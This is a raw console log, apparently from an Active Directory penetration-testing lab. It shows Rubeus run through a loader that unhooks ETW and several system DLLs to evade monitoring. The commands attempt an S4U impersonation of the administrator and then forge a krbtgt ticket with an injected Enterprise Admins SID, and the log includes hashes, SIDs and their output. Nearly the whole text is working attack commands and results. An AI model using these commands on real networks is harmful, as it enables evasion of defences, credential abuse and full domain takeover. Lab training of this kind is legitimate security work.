 C:\Users\student867>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:DCORP-STD867$ /aes256:74e40057f8889c233ae611dc3f7639e3e3a2fe0c
ccd22bba8b98ef59f87de08e /msdsspn:http/dcorp-mgmt /impersonateuser:administrator /ptt
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : s4u /user:DCORP-STD867$ /aes256:74e40057f8889c233ae611dc3f7639e3e3a2fe0cccd22bba8b98ef59f87de08e /ms
dsspn:http/dcorp-mgmt /impersonateuser:administrator /ptt
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: 74e40057f8889c233ae611dc3f7639e3e3a2fe0cccd22bba8b98ef59f87de08e
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\DCORP-STD867$'
[*] Using domain controller: 172.16.2.1:88
[X] KRB-ERROR (24) : KDC_ERR_PREAUTH_FAILED:
[X] Error retrieving a TGT with the supplied parameters
C:\Users\student867>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args evasive-silver /service:krbtgt/DOLLARCORP.MONEYCORP.LOCAL /rc4:132f54e05
f7c3db02e97c00ff3879067 /sid:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /user:Administrator /now
rap
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : evasive-silver /service:krbtgt/DOLLARCORP.MONEYCORP.LOCAL /rc4:132f54e05f7c3db02e97c00ff3879067 /sid
:S-1-5-21-719815819-3726368948-3917688648 /sids:S-1-5-21-335606122-960912869-3279953914-519 /ldap /user:Administrator /nowrap
[*] Action: Build TGS
[*] Trying to query LDAP using LDAPS for user information on domain controller dcorp-dc.dollarcorp.moneycorp.local
[*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(samaccountname=Administrator)'
[*] Retrieving group and domain policy information over LDAP from domain controller dcorp-dc.dollarcorp.moneycorp.local
[*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(|(distinguishedname=CN=Group Policy Creator Owners,CN=Users,DC=dollarcorp,DC=moneycorp,
DC=local)(distinguishedname=CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Administrators,CN=Builtin,DC=dollarcor
p,DC=moneycorp,DC=local)(objectsid=S-1-5-21-719815819-3726368948-3917688648-513)(name={31B2F340-016D-11D2-945F-00C04FB984F9}))'
[*] Attempting to mount: \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL
[*] \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL successfully mounted
[*] Attempting to unmount: \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL
[*] \\dcorp-dc.dollarcorp.moneycorp.local\SYSVOL successfully unmounted
[*] Attempting to mount: \\us.dollarcorp.moneycorp.local\SYSVOL
[*] \\us.dollarcorp.moneycorp.local\SYSVOL successfully mounted